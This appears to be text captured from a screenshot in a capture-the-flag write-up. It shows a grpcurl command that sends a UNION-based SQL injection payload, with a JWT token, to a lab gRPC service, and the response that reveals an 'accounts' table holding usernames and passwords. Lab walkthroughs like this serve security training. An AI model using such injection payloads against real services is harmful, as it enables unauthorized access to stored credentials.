 ┌──(Jigsaw㉿Jigsaw)-[~]
└─$ grpcurl -plaintext \
-H "token: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiSmlnc2F3NjQiLCJleHAiOjE3MjA4MDIzNjF9.dDvuFwFw0GEN7upjo2Gs0tys33Nv7k5KmYi7jzc0J8w" \
-d '{"id": "797 union select sql FROM sqlite_master WHERE type=\"table\" AND name=\"accounts\"; --"}' \
-vv \
10.10.11.214:50051 SimpleApp.getInfo
Resolved method descriptor:
rpc getInfo ( .getInfoRequest ) returns ( .getInfoResponse );
Request metadata to send:
token: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiSmlnc2F3NjQiLCJleHAiOjE3MjA4MDIzNjF9.dDvuFwFw0GEN7upjo2Gs0tys33Nv7k5KmYi7jzc0J8w
Response headers received:
content-type: application/grpc
grpc-accept-encoding: identity, deflate, gzip
Estimated response size: 67 bytes
Response contents:
{
"message": "CREATE TABLE \"accounts\" (\n\tusername TEXT UNIQUE,\n\tpassword TEXT\n)"
}
Response trailers received:
(empty)
Sent 1 request and received 1 response
Timing Data: 238.344418ms
Dial: 69.521288ms
BlockingDial: 69.496208ms
InvokeRPC: 127.559676ms
RECON
EXPLOIT